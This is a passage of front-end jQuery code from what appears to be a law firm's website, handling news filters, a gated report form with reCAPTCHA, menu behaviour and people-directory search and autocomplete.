			$('input[name="daterange"]').daterangepicker({ startDate: startDate, endDate: endDate });
		}

		$(function () {
			$('input[name="daterange"]').daterangepicker({
				"autoUpdateInput": false,
				"autoApply": true
			});
			$(".button-filter-date").click(function () {
				setTimeout(function () {
					$("#daterangeValue").focus();
				}, 500)
			})
			$('input[name="daterange"]').on('apply.daterangepicker', function (ev, picker) {
				$(this).val(picker.startDate.format('MM/DD/YYYY') + ' - ' + picker.endDate.format('MM/DD/YYYY'));

				$("input[type=hidden]#start-filter-hidden").val(picker.startDate.format('YYYY-MM-DD'));
				$("input[type=hidden]#end-filter-hidden").val(picker.endDate.format('YYYY-MM-DD'));

				$("#start").val($("input[type=hidden]#start-filter-hidden").val());
				$("#end").val($("input[type=hidden]#end-filter-hidden").val());
				loadData(false);
			});
		});

		$('.button-filter-date').click(function () {
			var state = $(this).hasClass('active');
			var icon = $(this).find(".icon");
			if (!state) {
				icon.removeClass("plus").addClass("minus");
				//$(this).addClass('active')
			}
			else {
				icon.removeClass("minus").addClass("plus");
				icon.css({ 'color': 'black', 'font-weight': '300' });
				setTimeout(function () {
					$('#collapse-nav-1').removeClass("block");
					$('#collapse-nav-2').removeClass("block");
					$('#collapse-nav-3').removeClass("block");
				});
				var href = $(this).attr('href');

				if (href == "#collapse3") {
					$('#start-filter-hidden').removeAttr('value');
					$('#start').val('');
					$('#start-filter .datepicker-days .day').removeClass('active');
					$('#end-filter-hidden').removeAttr('value');
					$('#end').val('');
					$('#end-filter .datepicker-days .day').removeClass('active');
					$('#daterangeValue').val('');
				} else if (href == "#collapse4") {
					$('#end-filter-hidden').removeAttr('value');
					$('#end').val('');
					$('#end-filter .datepicker-days .day').removeClass('active');
				}
				loadData(false);
			}
		})

		var endDateObj = $('#end-filter').datepicker({
			format: "yyyy-mm-dd"
		}).on('changeDate', function (dateText) {
			if (endDate != "") {
				endDate = "";
			}
			else {
				if ($("input[type=hidden]#end-filter-hidden").val() != dateText.format()) {
					$("input[type=hidden]#end-filter-hidden").val(dateText.format());
				} else {
					$('#end-filter .datepicker-days .day').removeClass('active');
					$("input[type=hidden]#end-filter-hidden").val("");
				}

				$("#end").val($("input[type=hidden]#end-filter-hidden").val());
				loadData(false);
			}
		});

		if (endDate != "") {
			endDateObj.datepicker("setDate", endDate);
		}

		$("#type-filter li").click(function (e) {
			if ($(this).hasClass('filter-selected')) {
				$(this).removeClass('filter-selected')
			}
			else {
				$(this).addClass('filter-selected');
			}

			var pubType = '';
			if ($(this).attr('data-id') == "All") {
				if ($(this).hasClass('filter-selected')) {
					$("#type-filter li").each(function (index) {
						$(this).addClass('filter-selected');
						pubType = pubType + ',' + $(this).attr('data-id');
					});
				}
				else {
					$("#type-filter li").each(function (index) {
						$(this).removeClass('filter-selected');
						pubType = '';
					});
				}
			}
			else {

				$("#type-filter li").each(function (index) {
					if ($(this).attr('data-id') == "All") {
						$(this).removeClass('filter-selected');
					}
					else {
						if ($(this).hasClass('filter-selected')) {
							pubType = pubType + ',' + $(this).attr('data-id');
						}
					}
				});
			}

			$("#pubType").val(pubType);
			loadData(false);
			e.preventDefault();
		});

		$("#practice-filter li").click(function (e) {
			if ($(this).hasClass('filter-selected')) {
				$(this).removeClass('filter-selected')
			}
			else {
				$(this).addClass('filter-selected');
			}

			var practice = '';
			if ($(this).attr('data-id') == "All") {
				if ($(this).hasClass('filter-selected')) {
					$("#practice-filter li").each(function (index) {
						$(this).addClass('filter-selected');
						practice = practice + ',' + $(this).attr('data-id');
					});
				}
				else {
					$("#practice-filter li").each(function (index) {
						$(this).removeClass('filter-selected');
						practice = '';
					});
				}
			}
			else {

				$("#practice-filter li").each(function (index) {
					if ($(this).attr('data-id') == "All") {
						$(this).removeClass('filter-selected');
					}
					else {
						if ($(this).hasClass('filter-selected')) {
							practice = practice + ',' + $(this).attr('data-id');
						}
					}
				});
			}

			practice = practice.replace(/(^,)|(,$)/g, "");
			$("#practice").val(practice);
			loadData(false);
			e.preventDefault();
		});


		$("#sector-filter li").click(function (e) {
			if ($(this).hasClass('filter-selected')) {
				$(this).removeClass('filter-selected')
			}
			else {
				$(this).addClass('filter-selected');
			}

			var sector = '';
			if ($(this).attr('data-id') == "All") {
				if ($(this).hasClass('filter-selected')) {
					$("#sector-filter li").each(function (index) {
						$(this).addClass('filter-selected');
						sector = sector + ',' + $(this).attr('data-id');
					});
				}
				else {
					$("#sector-filter li").each(function (index) {
						$(this).removeClass('filter-selected');
						sector = '';
					});
				}
			}
			else {
				$("#sector-filter li").each(function (index) {
					if ($(this).attr('data-id') == "All") {
						$(this).removeClass('filter-selected');
					}
					else {
						if ($(this).hasClass('filter-selected')) {
							sector = sector + ',' + $(this).attr('data-id');
						}
					}
				});
			}
			$("#sector").val(sector);
			loadData(false);
			e.preventDefault();
		});

		if (typeAlias != "events") {
			$("#author-filter li").click(function (e) {
				if ($(this).hasClass('filter-selected')) {
					$(this).removeClass('filter-selected')
				}
				else {
					$(this).addClass('filter-selected');
				}
				loadData(false);
				e.preventDefault();
			});
		}

		$(document).ready(function () {
			//search by filter
			$('#btn-search-mobile').on("click", function (e) {
				//$("#divresults").hide();
				//$('#loadgif').show();
				var pubtype = $("#select-pubtype option:selected").val() || "";
				var practice = $("#select-practice option:selected").val() || "";
				var sector = $("#select-sector option:selected").val() || "";
				var start = "";
				if ($("#select-start-year option:selected").val() != "" && $("#select-start-month option:selected").val() != "" && $("#select-start-date option:selected").val() != "") {
					start = $("#select-start-year option:selected").val() + "-" + $("#select-start-month option:selected").val() + "-" + $("#select-start-date option:selected").val();
				}
				var end = "";
				if ($("#select-end-year option:selected").val() != "" && $("#select-end-month option:selected").val() != "" && $("#select-end-date option:selected").val() != "") {
					end = $("#select-end-year option:selected").val() + "-" + $("#select-end-month option:selected").val() + "-" + $("#select-end-date option:selected").val();
				}
				loadData(true);
				e.preventDefault();
			});

			$('#divResults').bind('DOMNodeInserted DOMNodeRemoved', function (event) {
				if (event.type == 'DOMNodeInserted') {
					$(".PageSizeDropdown").change(function (e) {
						var pageSize = this.value; // or $(this).val()
						$("#pageSize").val(pageSize);

						//loadData(false);
						$("#serachForm").submit();
						e.preventDefault();
					});
					$(".simple-pagination li").click(function (e) {
						$("#page").val($(this).attr('class'));

						//loadData(false);
						$("#serachForm").submit();
						e.preventDefault();
					});
				} else {

				}
			});

		});

		function afterLoadResults() {
			$(".btn-more-mobile").click(function (e) {
				$("#divResults").hide();
				$('#loadGif').show();
				var pubType = $("#select-pubType option:selected").val() || "";
				var practice = $("#select-practice option:selected").val() || "";
				var sector = $("#select-sector option:selected").val() || "";
				var start = "";
				if ($("#select-start-year option:selected").val() != "" && $("#select-start-month option:selected").val() != "" && $("#select-start-date option:selected").val() != "") {
					start = $("#select-start-year option:selected").val() + "-" + $("#select-start-month option:selected").val() + "-" + $("#select-start-date option:selected").val();
				}
				var end = "";
				if ($("#select-end-year option:selected").val() != "" && $("#select-end-month option:selected").val() != "" && $("#select-end-date option:selected").val() != "") {
					end = $("#select-end-year option:selected").val() + "-" + $("#select-end-month option:selected").val() + "-" + $("#select-end-date option:selected").val();
				}
				var subTotal = (parseInt($(this).attr('href'))) + 10;
				var seeMore = true;
				var page = -1;
				$("#offset").val(subTotal);
				var url = '?pageSize=' + subTotal + '&pubType=' + pubType + '&practice=' + practice + '&sector=' + sector + '&author=&start=' + start + '&end=' + end + '&page=' + page + '&subTotal=' + subTotal + '&seeMore=' + seeMore;

				if (window.history.replaceState) {
					//prevents browser from storing history with each change:
					window.history.replaceState({}, null, url);
				}


				$("#divResults").load(encodeURI('/umbraco/surface/newsinsightsform/GetFilters?pageId=' + pageId + '&pageSize=10' + '&pubType=' + pubType + '&practice=' + practice + '&sector=' + sector + '&start=' + start + '&end=' + end + '&page=' + page + '&subTotal=' + subTotal + '&seeMore=' + seeMore), function () {
					afterLoadResults();
				});

				$("#divResults").show();
				$('#loadGif').hide();
				e.preventDefault();
			});
		}

	</script>
	<script>

		$(window).on("load resize", function (e) {
			$('.newsinsight-red-line-margin').attr("style", "");
			var logoPos = $(".logo-pre img").offset().left;
			if (windowSize() >= 1440) {
				logoPos = logoPos + 110;
			}
			else if (windowSize() >= 1280) {
				logoPos = logoPos + 110;
			}

			else if (windowSize() >= 1024) {
				logoPos = logoPos + 90;
			}
			else if (windowSize() >= 768) {
				logoPos = logoPos + 90;
			}
			else {
				logoPos = logoPos + 90;
			}

			$('.newsinsight-red-line-margin').css({ 'height': $('.newsinsight-landing-page .headline').outerHeight(), "width": logoPos });
			$('.feauturedBanner').removeClass("visibilityHidden");

		});

		function fnclearDate() {
			$(".button-filter-date").click();
		}
		$(document).ready(function () {
			$('body').on('click', '.mfilterToggle', function () {
				//console.log('23');
				$(this).toggleClass('is-active');
				$('.mobileFilterBlock .mobilefilterWrap').toggleClass('is-active');
			});
			$('body').on('click', '.colapse-attorney', function () {
				if ($('.mobileFilterBlock').length > 0) {
					if (!$(this).hasClass("active")) {
						$('.mobileFilterBlock').hide();
					} else {
						$('.mobileFilterBlock').show();
					}
				}
			});
		});
		$(window).on('resize scroll', function () {
			var elementTop = $('.news-insights').offset().top;
			var windowtop = document.documentElement.scrollTop;
			var customtop = elementTop - $(".stickyActive").height() - 95;
			var sticky = $(".stickyActive").height();
			if (windowtop > customtop) {
				$('.sticky-wrapper').addClass('active');
			}
			else {
				$('.sticky-wrapper').removeClass('active');
				if ($(window).scrollTop() >= $('.news-insights').offset().top + $('.news-insights').outerHeight() + 240 - window.innerHeight) {
					$('.sticky-wrapper').addClass('active');
				}
			}
		});
	</script>


    <script>
        var $ = jQuery;
        var displayForm = true;

        function GetReCaptchaID(containerID) {
            var retval = -1;
            $(".g-recaptcha").each(function (index) {
                if (this.id == containerID) {
                    retval = index;
                    return;
                }
            });

            return retval;
        }

        function recaptcha_submit(token) {
            $form = $("#gated-Form");
            $form.submit();
        }

        function submitReportLog() {
            $formsel = $("#gated-Form");
            $formsel.find("[type='submit']").text('Submitting...').css({ 'pointer-events': 'auto' });
            var formData = $formsel.serializeArray();

            $.ajax({
                url: '/umbraco/Surface/Report/Save',
                type: "POST",
                data: formData,
                dataType: "json",

                success: function (result) {

                    if (result.status == "success") {
                        $(".errorTxt").hide();
                        //$formsel.find("[type='submit']").text('Submit');
                        localStorage.setItem("gated", "true");
                        var url = $('#gated-Form').attr("target-URL");
                        window.location.href = url;
                    }
                    else {
                        $(".errorTxt").html(result.message);
                        $(".errorTxt").show();
                        var url = $('#gated-Form').attr("target-URL");
                        $formsel.find("[type='submit']").text('ACCESS THE REPORT').css({ 'pointer-events': 'auto' });
                    }

                }, error: function (xhr, status, error) {
                    var errorMessage = xhr.status + ': ' + xhr.statusText;
                    $(".errorTxt").html(errorMessage);
                    $(".errorTxt").show();
                    $formsel.find("[type='submit']").text('ACCESS THE REPORT').css({ 'pointer-events': 'auto' });
                }
            });

            return false;
        }

        $(document).ready(function () {

            $("div#cloneMenu").append($('#menu-right').clone());
            if ($(".gatedForm").length > 0 && (displayForm)) { 
                var s = document.createElement("script");
                s.type = "text/javascript";
                s.src = "https://www.google.com/recaptcha/api.js";
                $("head").append(s);
                var gated = localStorage.getItem("gated");
                console.log(gated);
                if (gated == "" || gated == null) {
                    $(".gatedForm").attr("data-toggle", "modal");
                    $(".gatedForm").attr("data-target", "#myModal");
                    $(".gatedForm").each(function () {
                        $(this).attr("data-URL", $(this).attr("href"));
                        $(this).attr("href", "#");
                    });
                } else {
                    localStorage.removeItem("gated");
                }
                $(".gatedForm").click(function () {
                    var url = $(this).attr("data-URL");
                    $('#gated-Form').attr("target-URL", url);
                    $('#ReportLink').val(url);
                });

                jQuery.validator.addMethod("noSpace", function (value, element) {
                    return value == '' || value.trim().length != 0;
                }, "No space please and don't leave it empty");

                var validator = $('#gated-Form').validate({

                    rules: {
                        Email: {
                            EmailVal: true
                        },
                        FirstName: {
                            lettersonly: true
                        },
                        LastName: {
                            lettersonly: true
                        }

                    },
                    ignore: [],
                    highlight: function (element, errorClass) {
                        var selector = "#" + element.id;
                        $(selector).addClass(errorClass);

                        $(selector).parent().find("span.vd").removeClass('f-important f-success').addClass('f-error');
                        $(selector).parent().removeClass("successForm");
                        $(selector).parent().addClass("errorForm");
                    },
                    unhighlight: function (element, errorClass) {

                        var selector = "#" + element.id;
                        $(selector).removeClass(errorClass);
                        $(selector).parent().removeClass("errorForm");
                        $(selector).parent().find("span.vd").removeClass('f-important f-error').addClass('f-success');
                        $(selector).parent().addClass("successForm");
                        $('input[type="text"]').each(function () {
                            if ($(this).val() == "") {
                                $(this).parent().removeClass("successForm");
                            }
                        });
                    },
                    submitHandler: function (form) {
                        debugger;
                        if ($("#gated-Form_recaptcha").length > 0) {
                            var reCaptchaID = GetReCaptchaID("gated-Form_recaptcha");
                            if (grecaptcha.getResponse(reCaptchaID)) {
                                // 2) finally sending form data
                                //debugger;
                                submitReportLog();
                                return false;
                            } else {
                                // 1) Before sending we must validate captcha
                                grecaptcha.reset(reCaptchaID);
                                grecaptcha.execute(reCaptchaID);
                                return false;
                            }
                        }
                        else {
                            submitReportLog();
                        }
                        return false;
                    },
                    errorPlacement: function (error, element) { }
                });
                $('#FirstName,#LastName,#Company,#Email,#JobTitle').on('keypress', function (e) {
                    var valueLen = $(this).val();
                    if (valueLen.length < 1) {
                        if (e.which == 32) {
                            return false;
                        }
                    }
                });

            }

            $("div#cloneMenu").find("#LetterFilterText,#LetterFilterButton,#LetterFilterForm,#CategoryFilterText,#CategoryFilterButton,#CategoryFilterForm,#PeopleSchoolText,#PeopleSchoolButton,#PeopleSchoolForm,#PeopleCollegeText,#PeopleCollegeButton,#PeopleCollegeForm,#PeopleSchoolText1,#PeopleCollegeText1,#PeopleUndergraduateText1,#schoolResults,#collegeResults,#undergraduateResults,#schoolSearchResults,#collegeSearchResults,#undergraduateSearchResults").each(function () {

                var idString = $(this).attr("id");
                var idStringReplace = idString + "Clone";
                $(this).attr("id", idStringReplace);
                $(this).attr("title", idStringReplace + ' field');
            });

            $("div#cloneMenu ").find(".menu-right>li").each(function () {

                if ($(this).find("a:first-child").length > 0) {
                    var idString = $(this).find("a:first-child").attr("id");
                    $(this).find("a:first-child").removeAttr("id");
                    var idStringReplace = idString.replace("sub-menu", "sticky-sub-menu");
                    $(this).find("a:first-child").attr("id", idStringReplace);
                }


                if ($(this).find(".sub-menu").length > 0) {
                    var idString = $(this).find(".sub-menu").attr("id");
                    $(this).find(".sub-menu").removeAttr("id");
                    var idStringReplace = idString.replace("sub-menu", "sticky-sub-menu");
                    $(this).find(".sub-menu").attr("id", idStringReplace);
                }



                $('div#cloneMenu .people-search-category li a').hover(function (e) {
                    $(this).children("i").toggleClass("visible");
                });


                $('div#cloneMenu .sub-menu-list-link li a').hover(function (e) {
                    $(this).children("i").toggleClass("visible");
                });

            });


            $("div#cloneMenu ").find(".menu-right>li").each(function () {

                $(this).find(".list-collapse a[data-toggle='collapse']").each(function () {

                    var idString = $(this).attr("href");
                    var idStringReplace = idString.replace("collapse-nav", "sticky-collapse-nav");
                    $(this).attr("href", idStringReplace);
                    idStringReplace = idStringReplace.replace("#", "");

                    $("div#cloneMenu").find(idString).attr("id", idStringReplace);
                });

            });


            var searchBars = '<li class="navbar-item search-expand"><a href="javascript:void(0);" class="content-mobile-down" data-target="#sub-search2"><img class="resize normal-icon normal-state" src="/static/image/home/share.png" alt="Share Icon"><img class="resize normal-icon hover-state" src="/static/image/home/share-clr.png" alt="Share Icon hover"></a></li><li class="navbar-item social-bar"><a href="javascript:void(0);" class="content-mobile-down" data-target="#sub-search1"><img class="resize normal-icon normal-state" src="/static/image/home/search.png" alt="Search Icon for normal state"><img class="resize normal-icon hover-state" src="/static/image/home/search-clr.png" alt="search Icon for hover state"></a></li>';
            $('div#cloneMenu .menu-right .navbar-item-icon').after(searchBars);


            $('body').on('keypress', '#LetterFilterTextClone', function (e) {
                if (e.which == 13) {
                    $('form#').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#LetterFilterButtonClone', function (e) {
                $('form#LetterFilterFormClone').submit();
                return false;    //<---- Add this line
            });

            $('body').on('submit', '#LetterFilterFormClone', function (e) {
                var letterFilter = $("#LetterFilterTextClone").val();
                location.href = '/people/people-directory/?startsWith=' + letterFilter; // Causes page to reload
                e.preventDefault();
            });

            $('body').on('keypress', '#CategoryFilterTextClone', function (e) {
                if (e.which == 13) {
                    $('form#CategoryFilterFormClone').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#CategoryFilterButtonClone', function (e) {
                $('form#CategoryFilterFormClone').submit();
                return false;    //<---- Add this line
            });


            $('body').on('submit', '#CategoryFilterFormClone', function (e) {
                var categoryFilter = $("#CategoryFilterText").val();
                location.href = 'http://lowenstein.tangomodem.com/people/people-directory/?category=' + categoryFilter; // Causes page to reload
                e.preventDefault();
            });


            $('body').on('keypress', '#PeopleSchoolTextClone', function (e) {
                if (e.which == 13) {
                    $('form#PeopleSchoolFormClone').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#PeopleSchoolButtonClone', function (e) {
                $('form#PeopleSchoolFormClone').submit();
                return false;    //<---- Add this line
            });

            $('body').on('submit', 'form#PeopleSchoolFormClone', function (e) {
                var schoolFilter = $("#PeopleSchoolTextClone").val();
                location.href = 'http://lowenstein.tangomodem.com/people/people-directory/?lawschool=' + schoolFilter; // Causes page to reload
                e.preventDefault();
            });

            $('body').on('keypress', '#PeopleCollegeTextClone', function (e) {
                if (e.which == 13) {
                    $('form#PeopleCollegeFormClone').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#PeopleCollegeButtonClone', function (e) {
                $('form#PeopleCollegeForm').submit();
                return false;    //<---- Add this line
            });

            $('body').on('submit', '#PeopleCollegeFormClone', function (e) {
                var collegeFilter = $("#PeopleCollegeTextClone").val();
                location.href = '/people/people-directory/?college=' + collegeFilter; // Causes page to reload
                e.preventDefault();
            });

            $("#PeopleSchoolTextClone").autocomplete({
                minLength: 3,
                source: function (request, response) {
                    $.ajax({
                        url: "/umbraco/surface/peopledirectory/AutoCompleteSchools",
                        type: "POST",
                        dataType: "json",
                        data: { term: request.term },
                        success: function (data) {
                            if (!data.length) {
                                var result = [
                                    {
                                        label: 'No matches found',
                                        value: response.term
                                    }
                                ];
                                response(result);
                            }
                            else {
                                response($.map(data, function (item) {
                                    return { label: item, value: item };
                                }))
                            }

                        }
                    })
                },
                messages: {
                    noResults: 'No results found.',
                    results: function (count) {
                        return count + (count > 1 ? ' results' : ' result ') + ' found';
                    }
                },
                focus: function (event, ui) {
                    event.preventDefault();
                    $(this).data("autocomplete").search($(this).val());
                    return false;
                },
                select: function (event, ui) {

                    if (ui.item.value == "No matches found") {
                        event.preventDefault();
                        return false;
                    }

                    var lawSchool = ui.item.label;
                    //lawSchool = lawSchool.replace(/\s+/g, '');

                    location.href = '/people/people-directory/?lawschool=' + lawSchool; // Causes page to reload
                    event.preventDefault();
                },
                search: function () {
                    $(this).addClass('ui-autocomplete-loading');
                },
                open: function () {
                    $(this).removeClass('ui-autocomplete-loading');
                    $(this).autocomplete("widget").css({
                        "width": $("#PeopleSchoolTextClone").width()
                    });
                }
            });

            $('#LetterFilterText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#LetterFilterForm').submit();
                    return false;    //<---- Add this line
                }
            });

            $("#LetterFilterButton").click(function (e) {
                $('form#LetterFilterForm').submit();
                return false;    //<---- Add this line
            });

            $("#LetterFilterForm").submit(function (e) {
                var letterFilter = $("#LetterFilterText").val();
                location.href = '/people/people-directory/?startsWith=' + letterFilter; // Causes page to reload
                e.preventDefault();
            });

            $('#CategoryFilterText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#CategoryFilterForm').submit();
                    return false;    //<---- Add this line
                }
            });

            $("#CategoryFilterButton").click(function (e) {
                $('form#CategoryFilterForm').submit();
                return false;    //<---- Add this line
            });

            $("#CategoryFilterForm").submit(function (e) {
                var categoryFilter = $("#CategoryFilterText").val();
                location.href = '/people/people-directory/?category=' + categoryFilter; // Causes page to reload
                e.preventDefault();
            });



            $('#PeopleSchoolText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#PeopleSchoolForm').submit();
                    return false;    //<---- Add this line
                }
            });


            $("#PeopleSchoolButton").click(function (e) {
                $('form#PeopleSchoolForm').submit();
                return false;    //<---- Add this line
            });

            $("form#PeopleSchoolForm").submit(function (e) {
                var schoolFilter = $("#PeopleSchoolText").val();
                location.href = 'http://lowenstein.tangomodem.com/people/people-directory/?lawschool=' + schoolFilter; // Causes page to reload
                e.preventDefault();
            });


            $('#PeopleCollegeText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#PeopleCollegeForm').submit();
                    return false;    //<---- Add this line
                }
            });

            $("#PeopleCollegeButton").click(function (e) {
                $('form#PeopleCollegeForm').submit();
                return false;    //<---- Add this line
            });

            $("#PeopleCollegeForm").submit(function (e) {
                var collegeFilter = $("#PeopleCollegeText").val();
                location.href = '/people/people-directory/?college=' + collegeFilter; // Causes page to reload
                e.preventDefault();
            });
        });


        $(document).ready(function () {

            $('#folderIconOpen').click(function (e) {

                var folderId = '#sub-menu6';

                if ($(this).hasClass('active')) {

                    $(folderId).removeClass("block");
                    $(this).removeClass("active");
                } else {

                    $(folderId).addClass("block");
                    $(this).addClass("active");
                }
                e.preventDefault();

            });

            $('.menu li').click(function (e) {
                var oldOpen = "";
                $('.menu li .sub-menu').each(function (index, e) {
                    var elemId = e.id;
                    if ($('#' + elemId).hasClass('block')) {
                        oldOpen = $('#' + elemId);
                    }

                    $('#' + elemId).removeClass('block');
                    $('#' + elemId + '-link').removeClass('active');
                });

                if (typeof e.currentTarget.children[1] !== "undefined") {
                    var subMenuDivId = e.currentTarget.children[1].id;

                    if (oldOpen && oldOpen != '') {
                        if (oldOpen[0].id === e.target.nextElementSibling.id) {
                            $('#' + subMenuDivId).removeClass('block');
                            $('#' + subMenuDivId + '-link').removeClass('active');
                        } else {
                            $('#' + subMenuDivId).addClass('block');
                            $('#' + subMenuDivId + '-link').addClass('active');
                        }
                    } else {
                        $('#' + subMenuDivId).addClass('block');
                        $('#' + subMenuDivId + '-link').addClass('active');
                    }
                }

            });

        });

        $(document).ready(function () {

            $("#PeopleSchoolText").autocomplete({
                minLength: 3,
                source: function (request, response) {
                    $.ajax({
                        url: "/umbraco/surface/peopledirectory/AutoCompleteSchools",
                        type: "POST",
                        dataType: "json",
                        data: { term: request.term },
                        success: function (data) {


                            if (!data.length) {
                                var result = [
                                    {
                                        label: 'No matches found',
                                        value: response.term
                                    }
                                ];
                                response(result);
                            }
                            else {
                                response($.map(data, function (item) {
                                    return { label: item, value: item };
                                }))
                            }


                        }
                    })
                },
                messages: {
                    noResults: 'No results found.',
                    results: function (count) {
                        return count + (count > 1 ? ' results' : ' result ') + ' found';
                    }
                },
                focus: function (event, ui) {
                    event.preventDefault();
                    return false;
                },
                select: function (event, ui) {

                    if (ui.item.value == "No matches found") {
                        event.preventDefault();
                        return false;
                    } else {

                        var lawSchool = ui.item.label;
                        //lawSchool = lawSchool.replace(/\s+/g, '');

                        location.href = '/people/people-directory/?lawschool=' + lawSchool; // Causes page to reload
                    }
                    event.preventDefault();
                },
                search: function () {
                    $(this).addClass('ui-autocomplete-loading');
                },
                open: function () {

                    $(this).removeClass('ui-autocomplete-loading');

                }
            });
        })

        $(document).ready(function () {



            $("body").on("click", ".content-mobile-down", function () {
                $("#search-input").focus();
                $("#mainSearch_mobile_sticky").focus();
                $("#mainSearch_mobile").focus();
            });

        });

        $(document).ready(function () {
            $(".searchFooter").hide();

            $("#va_results").on("click", function () {

                window.location.href = this.href;

            });

            $('#mainSearch1').attr('autocomplete', 'off');
            var searchRequest = null;
            var minlength = 2;
            const timerDuration = 1500;
            let timerId;
            let isTimerSet = false;

            function showSmartSearchResult(thisValue) {
                var that = thisValue,
                value = $(that).val();
                value = value.trim();

                if (value != "" && value.length >= 2) {
                    if (value.length >= minlength) {
                        var currentUrl = window.location.href;
                        var searchId = $("#searchId_config").val();
                        var params = { "query": value.trim(), "order": 0 };
                        //params["searchId"] = searchId;
                        //console.log(params);
                        var queryUrl = "?" + $.param(params);
                        //$(".searchFooter").find("a").attr("href", "/smartsearch" + queryUrl);
                        $("#va_results").attr("href", "/search" + queryUrl);
                        $("#SearchForm_header").addClass("loading");

                        if (searchRequest != null)
                            searchRequest.abort();
                        searchRequest = $.ajax({
                            type: "GET",
                            url: "/umbraco/Surface/SwiftypeAPI/SmartSearchbySwiftype",
                            data: {
                                'query': encodeURI(value.trim()),
                                'max': 3,
                                'searchId': searchId
                            },
                            success: function (msg) {
                                if (value == $(that).val().trim()) {
                                    $("#recentSearchResults").hide();
                                    $("#recordcount").remove();
                                    $(".norecords").remove();
                                    $("#searchResultsHtmlAll").html(msg.message);
                                    $("#SearchForm_header").removeClass("loading");
                                    var hdnTotalCountnullVal = $("#recordcount").attr("rel");
                                    if (hdnTotalCountnullVal != 0) {
                                        $(".searchFooter").show();
                                    }
                                    else {
                                        $(".searchFooter").hide();
                                    }
                                }
                                else {
                                    $("#SearchForm_header").removeClass("loading");
                                }
                            }
                        });
                    }
                }
                else {
                    $("#SearchForm_header").removeClass("loading");
                    $("#recentSearchResults").show();
                    $(".cols4").hide();
                    $(".searchFooter").hide();
                }

                isTimerSet = false;
            }

            $("#mainSearch1").keyup(function () {
                var thisRef = this;
                // Clear previous timer
                clearTimeout(timerId);

                if (!isTimerSet) {
                    timerId = setTimeout(function () { showSmartSearchResult(thisRef); }, timerDuration);
                }
            });



            if ($("#mainSearch2").length > 0) {

                $('#mainSearch2').attr('autocomplete', 'off')

                $("#mainSearch2").autocomplete({
                    minLength: 3,
                    source: function (request, response) {
                        $.ajax({
                            url: "/umbraco/api/SearchApi/SearchPeopleAll?query=" + encodeURI(request.term) + "&max=" + 5,
                            type: "POST",
                            dataType: "json",
                            data: { term: request.term },
                            success: function (data) {
                                if (!data.length) {
                                    var result = [
                                        {
                                            label: 'No matches found',
                                            value: response.term
                                        }
                                    ];
                                    response(result);
                                }
                                else {
                                    var newArray = [];
                                    newArray.push({ Url: "/Search/?query=" + encodeURI($("#mainSearch2").val()), Id: 0, Name: "SEE ALL RESULTS" });

                                    for (var i = 0; i < data.length; i++) {
                                        newArray.push(data[i]);
                                    }

                                    data = newArray;
                                    delete newArray;

                                    response($.map(data, function (item) {
                                        return { label: item.Name, value: item.Url };
                                    }))
                                }




                            }
                        })
                    },
                    response: function (event, ui) {
                        if (ui.content.length > 0) {

                            //  ui.content.push({value:"/Search/?query="+encodeURI($("#mainSearch2").val()), id:0, label:"SEE ALL RESULTS"});
                        }
                    },
                    messages: {
                        noResults: 'No results found.',
                        results: function (count) {
                            return count + (count > 1 ? ' results' : ' result ') + ' found';
                        }
                    },
                    focus: function (event, ui) {
                        event.preventDefault();
                        return false;
                    },
                    select: function (event, ui) {
                        if (ui.item.value == "No matches found") {
                            event.preventDefault();
                            return false;
                        }
                        var link = ui.item.label;
                        link = link.replace(/\s+/g, '');

                        if (ui.item.label == "<B>PEOPLE</B>") {
                            //do nothing

                        } else if (ui.item.label == "<B>PRACTICES & SECTORS</B>") {
                            //do nothing
                        }
                        else if (ui.item.label == "<B>NEWS & INSIGHTS</B>") {
                            //do nothing
                        }
                        else {
                            location.href = ui.item.value; // Causes page to reload

                        }
                        event.preventDefault();
                    },
                    search: function () { $(this).addClass('ui-autocomplete-loading'); },
                    open: function () {

                        $(this).removeClass('ui-autocomplete-loading');
                        var w = $(this).width();
                        $(this).data("uiAutocomplete").menu.element.css({ "width": w, "max-width": w });
                    },

                }).autocomplete("instance")._renderItem = function (ul, item) {

                    if (item.label == "<B>PEOPLE</B>") {
                        return $("<li class='category'></li>")
                            .append("PEOPLE")
                            .appendTo(ul);

                    } else if (item.label == "<B>PRACTICES & SECTORS</B>") {
                        return $("<li class='category'></li>")
                            .append("PRACTICES & SECTORS")
                            .appendTo(ul);
                    }
                    else if (item.label == "<B>NEWS & INSIGHTS</B>") {
                        return $("<li class='category'></li>")
                            .append("NEWS & INSIGHTS")
                            .appendTo(ul);
                    } else if (item.label == "SEE ALL RESULTS") {
                        return $("<li class='seeAll'></li>")
                            .append("<a href='" + item.value + "'>SEE ALL RESULTS</a>")
                            .appendTo(ul);
                    }
                    else if (item.value == "javascript:void(0);") {
                        return $("<li class='results unLink'></li>")
                            .append(item.label)
                            .appendTo(ul);
                    }
                    else {
                        return $("<li class='results'></li>")
                            .append("<a href='" + item.value + "'>" + item.label + "</a>")
                            .appendTo(ul);
                    }


                };
            }

        });




        //News&Insights & Careers main menu
        $(function () {
            $(document).on("scroll", function () {
                if ($("#sub-menu3-link").hasClass('active')) {
                    if ($(document).scrollTop() > 330) {
                        if ($(".item-link").hasClass('active') && $(".sub-menu-border").hasClass('block')) {
                            $(".item-link").removeClass('active');
                            $(".sub-menu-border").removeClass('block');
                        }
                    }


                }

                if ($("#sub-menu4-link").hasClass('active')) {
                    if ($(document).scrollTop() > 275) {
                        if ($(".item-link").hasClass('active') && $(".sub-menu-border").hasClass('block')) {
                            $(".item-link").removeClass('active');
                            $(".sub-menu-border").removeClass('block');
                        }
                    }
                }
            })
        });

        //Hamburger main menu
        $(function () {
            $(document).on("scroll", function () {
                if ($(document).scrollTop() > 355) {
                    if ($("#sub-menu5-link").hasClass('active') && $("#sub-menu5").hasClass('block')) {
                        $("#sub-menu5-link").removeClass('active');
                        $("#sub-menu5").removeClass('block');
                    }
                }
            })
        });

        function togglePressed(id) {
            if ($('#' + id).attr('aria-pressed') == 'true') {
                $('#' + id).attr('aria-pressed', 'false');
            }
            else {
                $('#' + id).attr('aria-pressed', 'true');
            }
        }

    </script>
    <style>
